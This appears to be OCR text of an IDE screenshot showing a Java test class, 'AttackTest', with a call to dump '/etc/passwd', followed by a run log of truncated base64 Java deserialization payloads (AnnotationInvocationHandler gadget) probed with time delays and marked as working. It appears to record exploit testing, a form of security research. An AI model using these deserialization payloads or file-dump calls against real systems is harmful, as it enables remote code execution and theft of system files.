 25 public void testPayload3 () throws Exception {
26 final Attack attack = new Attack();
27 attack.dumpFile( fileName: "/etc/passwd");
28 }
29
30 @Test
31 public void testPayload4 () throws Exception {
32 ttack();
Run 'testPayload4()' ^⇧R
33
Debug 'testPayload4()' ^⇧D
34
Run 'testPayload4()' with Coverage
35
36
AttackTest › testPayload2()
» Tests passed: 0 of 1 test
Public IP address: 14.169.138.204
MTLog:========CREATING A DIRECTORY
MTLog:========a directory is created: reports/23-05-2019_02-28-19
MTLog:========CREATING a LOG file
MTLog:========Logfile has created
[02:28:19]: sleep01Worked: 1
[02:28:19]: Count: 1 - payloadUrlFriendly: rO0ABXNyADJzdW4ucmVmbGVjdC5hbm5vdGF0aW9uLkFubm90YXRpb25JbnZvY2F0aW9uSGFuZGxlclXK9Q8Vy36lAgACTAAMbWVtYmVyVmFs
Sleep Commons01 worked: true
[02:28:53]: Sleep Commons01 worked: true
[02:28:53]: sleep01Worked: - module 5
[02:28:53]: Count: 2 - payloadUrlFriendly: rO0ABXNyADJzdW4ucmVmbGVjdC5hbm5vdGF0aW9uLkFubm90YXRpb25JbnZvY2F0aW9uSGFuZGxlclXK9Q8Vy36lAgACTAAMbWVtYmVyVmFs
Sleep Commons05 worked: true
[02:29:26]: Sleep Commons05 worked: true
[02:29:26]: sleep01Worked: - module 6
[02:29:26]: Count: 3 - payloadUrlFriendly: rO0ABXNyADJzdW4ucmVmbGVjdC5hbm5vdGF0aW9uLkFubm90YXRpb25JbnZvY2F0aW9uSGFuZGxlclXK9Q8Vy36lAgACTAAMbWVtYmVyVmFs